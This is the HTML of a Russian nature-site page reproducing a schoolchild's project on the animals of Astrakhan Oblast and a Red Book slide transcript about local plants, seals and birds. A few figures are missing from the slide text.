

--- FILE ---
content_type: text/html
request_url: https://f-fauna.ru/dikie-zhivotnye/zivotnye-astrahanskoj-oblasti.html
body_size: 25704
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Животные Астраханской области список, описание и интересны факты</title>
	<meta name="description" content="В статье рассказывается о животном мире Астраханской области, есть список представителей фауны и их описание" />
	<link rel="canonical" href="https://f-fauna.ru/dikie-zhivotnye/zivotnye-astrahanskoj-oblasti.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Животные Астраханской области список, описание и интересны факты" />
	<meta property="og:description" content="В статье рассказывается о животном мире Астраханской области, есть список представителей фауны и их описание" />
	<meta property="og:url" content="https://f-fauna.ru/dikie-zhivotnye/zivotnye-astrahanskoj-oblasti.html" />
	<meta property="og:site_name" content="f-fauna.ru" />
	<meta property="article:published_time" content="2019-12-23T00:00:00+00:00" />
	<meta property="og:image" content="https://f-fauna.ru/wp-content/uploads/b/9/7/b975db78a156030185ba81d4315b355a.jpg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="f-fauna_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://f-fauna.ru/#website","url":"https://f-fauna.ru/","name":"f-fauna.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0444\u043b\u043e\u0440\u0443 \u0438 \u0444\u0430\u0443\u043d\u0443","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://f-fauna.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://f-fauna.ru/dikie-zhivotnye/zivotnye-astrahanskoj-oblasti.html#primaryimage","inLanguage":"ru-RU","url":"https://f-fauna.ru/wp-content/uploads/b/9/7/b975db78a156030185ba81d4315b355a.jpg","contentUrl":"https://f-fauna.ru/wp-content/uploads/b/9/7/b975db78a156030185ba81d4315b355a.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://f-fauna.ru/dikie-zhivotnye/zivotnye-astrahanskoj-oblasti.html#webpage","url":"https://f-fauna.ru/dikie-zhivotnye/zivotnye-astrahanskoj-oblasti.html","name":"\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0435 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0441\u043f\u0438\u0441\u043e\u043a, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0444\u0430\u043a\u0442\u044b","isPartOf":{"@id":"https://f-fauna.ru/#website"},"primaryImageOfPage":{"@id":"https://f-fauna.ru/dikie-zhivotnye/zivotnye-astrahanskoj-oblasti.html#primaryimage"},"datePublished":"2019-12-23T00:00:00+00:00","dateModified":"2019-12-23T00:00:00+00:00","author":{"@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2"},"description":"\u0412 \u0441\u0442\u0430\u0442\u044c\u0435 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043e \u0436\u0438\u0432\u043e\u0442\u043d\u043e\u043c \u043c\u0438\u0440\u0435 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438, \u0435\u0441\u0442\u044c \u0441\u043f\u0438\u0441\u043e\u043a \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u0442\u0435\u043b\u0435\u0439 \u0444\u0430\u0443\u043d\u044b \u0438 \u0438\u0445 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","breadcrumb":{"@id":"https://f-fauna.ru/dikie-zhivotnye/zivotnye-astrahanskoj-oblasti.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://f-fauna.ru/dikie-zhivotnye/zivotnye-astrahanskoj-oblasti.html"]}]},{"@type":"BreadcrumbList","@id":"https://f-fauna.ru/dikie-zhivotnye/zivotnye-astrahanskoj-oblasti.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://f-fauna.ru/"},{"@type":"ListItem","position":2,"name":"\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0435 \u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0441\u043f\u0438\u0441\u043e\u043a, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b \u0444\u0430\u043a\u0442\u044b"}]},{"@type":"Person","@id":"https://f-fauna.ru/#/schema/person/0d45d7b300bf17abb837bf0bc5a472a2","name":"f-fauna_admin","image":{"@type":"ImageObject","@id":"https://f-fauna.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/87f2ac8936a9d8e0433cffe807efd2ba?s=96&d=mm&r=g","caption":"f-fauna_admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/f-fauna/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/f-fauna/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://f-fauna.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://f-fauna.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://f-fauna.ru/dikie-zhivotnye",
                "name": "\u0414\u0438\u043a\u0438\u0435 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0435"
            }
        }
    ]
}
</script>
	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_1.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/bg_header_2.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #1881b7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #1881b7;}
		h2 {font-size: 22px; color: #1881b7}
		h3 {font-size: 20px; color: #1881b7}
		h4 {font-size: 18px; color: #1881b7}
		.title_box {font-size: 30px; background: #1881b7; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #1881b7;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #1881b7;}
		.social_box .like {background: #1881b7;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #f05429; color:#f05429;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #ff8c6c; background-color:#ff8c6c; color:#ffffff;}
		.header_box input[type=submit] {background-color:#f05429;}
		.header_box input[type=submit]:hover {background-color:#ff8c6c;}
		.posts_box .item:hover {border:3px solid #ff8c6c;}
		.posts_box .title:hover {color: #ff8c6c;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#f05429; box-shadow: 0 17px 38px rgba(240, 84, 41,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff8c6c;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff8c6c 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #1881b7;}
		.header_box .heading:before {background: #1881b7 url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat;}
		.logo_box .logo:before {background: url(https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png) 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #1881b7; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #77c0e5; color: #ffffff; }
		.logo_box .logo {color:#1881b7;}
		.logo_box .logo:hover {color:#77c0e5;}
		.popular_box .buttons span.active {background: #ff8c6c;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #1881b7;}
		.featured_box .link:before {background-color: #1881b7;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#1881b7; border-color: #1881b7;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #f05429;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #1881b7;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2019/11/ico_logo.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2019/11/ico_logo.png' />
<meta name="msapplication-TileImage" content="https://f-fauna.ru/wp-content/uploads/2019/11/ico_logo.png" />
<script>var ajaxUrlFlatPM = "https://f-fauna.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
	<script charset="utf-8" async src="https://bigreal.org/pushJs/urQa1Fjs.js"></script>
	
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>F-fauna<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о флоре и фауне</div>
															</div>
						
						<form action="https://f-fauna.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-10924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10924"><a href='/koshki'>Кошки</a></li>
<li id="menu-item-10925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10925"><a href='/sobaki'>Собаки</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><a href='/dikie-zhivotnye'>Дикие животные</a><b></b><span class="last">Животные Астраханской области список, описание и интересны факты</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Животные Астраханской области список, описание и интересны факты</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Скачать</a></li><li><a href='#i-2'>Предварительный просмотр:</a></li><li><a href='#i-3'>Презентация на тему  КРАСНАЯ КНИГА АСТРАХАНСКОЙ ОБЛАСТИ   Транскрипт</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Скачать</span></h2>
<table>
<thead>
<tr>
<th>Вложение</th>
<th>Размер</th>
</tr>
</thead>
<tbody>
<tr>
<td>astr_obl.docx</td>
<td>136.07 КБ</td>
</tr>
</tbody>
</table>
<h2><span id="i-2">Предварительный просмотр:</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/3/f/1/3f13ade6ce3b8e1945c2eacc5251648d.jpg);"></span>

	<a href='/dikie-zhivotnye/pereletnye-pticy-krasnoarskogo-kraa.html' class='title'>Животные Бурятии, занесенные в Красную книгу список, особенности и интересные факты</a>

</div><p>Проект</p>
<p>по окружающему миру</p>
<p>Животный мир Астраханской области</p>
<p>                                                   Подготовил :</p>
<p>                                                   Ученик 3 класса</p>
<p>                                                   Досалиев Наиль</p>
<p>Животный мир области достаточно разнообразен. Этому способствует своеобразное расположение территории и климатические условия. </p>
<p>Особенности рельефа и климата Астраханской области благоприятствуют жизни насекомых. Всего обитает около полутора тысяч видов насекомых. </p>
<p>Паукообразные для своего обитания избрали приземный слой атмосферы и поверхностный слой почвы. Их можно встретить в лесу, степи, пустыне, поле, жилых помещениях. В пределах области встречаются крупные сольпуги, пестрый скорпион, пауки и клещи. Каракурт – один из опаснейших пауков России, его яд в 15 раз токсичнее яда гремучей змеи.</p>
<p>Одним из самых опасных для сельского хозяйства становится незваный гость из Америки – колорадский жук, который поедает листья картофеля и других культур. </p>
<p>Отряд чешуекрылых – бабочки. В Астраханской области насчитывается около 140 видов бабочек. Наиболее многочисленны: червонец огненный, голубянка икар, аргиат, малинница, голубянка красивая и голубянка серебристая – мелкие или средней величины бабочки. Из крупных бабочек многочисленны: желтушка луговая, капустница, лимонница, репейница, уголокрыльник, медведицы, махаон, подалирий и ряд других. Большой павлиний глаз – самая крупная из бабочек. </p>
<p>Астраханский край издавна славится осетровыми, которых на Руси называли «красной» рыбой. Всего здесь обитает 5 видов осетровых – русский осетр., севрюга, белуга, шип и стерлядь.</p>
<p>Земноводные занимают промежуточное положение между водными и наземными позвоночными животными. В астраханской области обитают представители только отряда безхвостых – озерная лягушка, зеленая жаба и обыкновенная чесночница. Из отряда черепах в области встречается только один вид – болотная черепаха.</p>
<p>В пределах Астраханской области можно встречать около 260 видов видов птиц. Одних (оседлых) можно встречать круглый год, других(перелетных и кочующих) – во время миграций</p>
<p>Из отряда грызунов в Астраханской области встречаются суслики – малый и желтый, полуденная и гребенчуковая песчанки. тушканчики – мохноногий и емуранчик, полевая и домовая мыши, мышь – малютка, серая крыса (пасюк), обыкновенная и водяная полевки, ондатра, бобр, обыкновенная слепушонка, серый хомячок и некоторые другие виды. Из отряда хищных в области обитают волк, лисица обыкновенная, лисица-корсак, енотовидная собака, степной хорек, перевязка, горностай, ласка, барсук, выдра и другие. </p>
<h2><span id="i-3">Презентация на тему  КРАСНАЯ КНИГА АСТРАХАНСКОЙ ОБЛАСТИ   Транскрипт</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://f-fauna.ru/wp-content/uploads/1/e/5/1e5e54250ae8bc5b5953229291ac92b0.jpg);"></span>

	<a href='/dikie-zhivotnye/zmei-rostovskoj-oblasti.html' class='title'>Змеи Астраханской области</a>

</div><p>                                                                    1                                                                </p>
<p>            КРАСНАЯ КНИГА АСТРАХАНСКОЙ ОБЛАСТИ ПУСТЬ МНЕ ТВЕРДЯТ, ЧТО ЕСТЬ КРАЯ ИНЫЕ, ЧТО В МИРЕ ЕСТЬ ИНАЯ КРАСОТА, А Я ЛЮБЛЮ СВОИ МЕСТА РОДНЫЕ, СВОИ РОДНЫЕ МИЛЫЕ МЕСТА…            </p>
<p>                    <img src="/wp-content/uploads/f/e/8/fe894255f0fc72dafb4ef13ae99bb09c.jpg" alt="" /></p>
<p>                                                                    2                                                                </p>
<p>            РАСТИТЕЛЬНЫЙ МИР            </p>
<p>                    <img src="/wp-content/uploads/4/d/8/4d887e38b71a26b77c1dd7cfa24dc30d.jpg" alt="" /></p>
<p>                                                                    3                                                                </p>
<p>            АСТРАХАНСКИЙ ЛОТОС В раскатной части дельты Волги Астраханской области расположены уникальные лотосные поля. В дельте Волги находятся самые большие лотосовые &#171;клумбы&#187; этого цветка в мире. Площади лотосных полей достигают нескольких гектаров. Общая площадь полей астраханских лотосов в дельте Волги и взморья Каспия превышает сотни гектаров.астраханских лотосов Астраханский лотос в дельте Волги начинает цвести в начале июля и продолжает свое цветение по сентябрь месяц. Даты начала и конца цветения всегда не совпадают и могут варьироваться в промежутке с 10 июля по 15 сентября.            </p>
<p>                    <img src="/wp-content/uploads/2/8/8/288c9408058b9edd80a39030b460d9b6.jpg" alt="" /></p>
<p>                                                                    4                                                                </p>
<p>            ИРИС Многолетнее корневищное растение из семейства ирисовых. Стебель укороченный до см высотой с 1 2 цветками. Трубочка околоцветника в несколько раз длиннее завязи. Очень декоративный вид. Произрастает на глинистых почвах в окрестностях озера Баскунчак            </p>
<p>                    <img src="/wp-content/uploads/7/5/3/7534b24c0c894bf11a4b16ec152299af.jpg" alt="" /></p>
<p>                                                                    5                                                                </p>
<p>            ТЮЛЬПАН Растение из семейства лилейных высотой до 40 см. Листьев 3 &#8212; 4, широких, линейных, нижние до 6 см ширины. Листочки околоцветника удлиненно- заостренные, красной, желтой, белой, сиреневой окраски. Коробочка шаровидно-цилиндрическая, крупная, содержит много сплюснутых семян коричневого цвета. Широко распространен в Ахтубинском, Харабалинском, Черноярском и Енотаевском районах            </p>
<p>                    <img src="/wp-content/uploads/3/8/5/385924f1489b6b1ab8f513a03cf5d2e8.jpg" alt="" /></p>
<p>                                                                    6                                                                </p>
<p>            ЧИЛИМ- ВОДЯНОЙ ОРЕХ Водное растение семейства рогульниковых. Листья блестящие, со вздутыми черешками, собраны в розетки. Стебель длинный до м. Цветки белые, мелкие. После цветения опускаются в воду, где развиваются плоды. В конце августа поспевают. Орехи очень питательны. Употребляют в пищу в вареном и сушеном виде еще с каменного века. Растет по слабопроточным ерикам, ильменям.            </p>
<p>                    <img src="/wp-content/uploads/c/b/9/cb9850347177759af721cda20ce84cf9.jpg" alt="" /></p>
<p>                                                                    7                                                                </p>
<p>            ЖИВОТНЫЙ МИР            </p>
<p>                    <img src="/wp-content/uploads/0/1/a/01a1a1b2caccbd765f00e398e0a71c5e.jpg" alt="" /></p>
<p>                                                                    8                                                                </p>
<p>            ТЮЛЕНЬ Длина тела см, вес составляет порядка кг. Размеры самок и самцов примерно одинаковы. Окраска тела почти одноцветная серо-буроватой с коричневыми и тёмными пятнами. Для взрослого животного типичны многочисленные пятна неправильной формы и разной величины.Длина При добывании пищи способен погружаться на глубину до 80 м. Основу пищи составляют стайные виды рыб, в основном, кильки, около 1 % в рационе тюленя приходится на ракообразных.            </p>
<p>                    <img src="/wp-content/uploads/c/6/5/c654a9853091b1b064bf0904ae229c9d.jpg" alt="" /></p>
<p>                                                                    9                                                                </p>
<p>            РОЗОВЫЙ ФЛАМИНГО Среди наземных позвоночных обитающих на территории Астраханского региона особое место занимают птицы. Одной из самых интересных птиц нашего края является Фламинго. Фламинго называют иногда «Огненной птицей» или «Птицей утренней зори», потому что у некоторых птиц действительно яркое красное или розовое оперение. У этих птиц очень длинные шея и ноги, фламинго по праву можно считать самой длинноногой птицей мира».            </p>
<p>                    <img src="/wp-content/uploads/1/0/2/102300033bf85f30557513b31dfcb31e.jpg" alt="" /></p>
<p>                                                                    10                                                                </p>
<p>            РОЗОВЫЙ ПЕЛИКАН Пеликаны самые крупные представители отряда веслоногих. У них неуклюжее, массивное туловище, громадные крылья, короткие ноги, длинная шея и длинный клюв, который примерно в 45 раз превосходит длину головы. Клюв уплощен сверху, широкий, надклювье заканчивается ноготком, на нижней стороне клюва имеется сильно растяжимый неоперенный кожный мешок. Пеликаны много времени проводят на воде, но не ныряют. По земле ходят свободно, при этом держат свое туловище более или менее горизонтально. С воды взлетают с большим шумом, но летают хорошо и часто прибегают к парению.            </p>
<p>                    <img src="/wp-content/uploads/4/2/6/4264e6faed916bba18a9e70a0e7aae92.jpg" alt="" /></p>
<p>                                                                    11                                                                </p>
<p>            ЛЕБЕДЬ На территории Астраханского биосферного заповедника водится три вида лебедей &#8212; лебедь-шипун, лебедь-кликун и малый лебедь. Последний внесен в Красные книги: Астраханской области и Российской Федерации. Шипун легко приживается в неволе, поэтому часто содержится на искусственных городских водоемах. В длину может достигать 180 см, масса самок 5,5- 6 кг, самцов 8-13 кг. Размах крыльев около 240 см. Шея толще, чем у кликуна, потому кажется более короткой. Молодые птицы приобретают снежно-белую окраску только к трем годам, а половозрелыми они становятся лишь к 4-5 годам. Средняя продолжительность жизни лебедей лет. В неволе многие птицы доживают до 40 лет.            </p>
<p>                    <img src="/wp-content/uploads/b/9/7/b975db78a156030185ba81d4315b355a.jpg" alt="" /></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="57869">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-simple'>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/dikie-zhivotnye/zivotnye-astrahanskoj-oblasti.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://f-fauna.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='57869' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured" id="twisted_widget_featured-2">
		<div class="featured">

							<div class="thumb hexed">
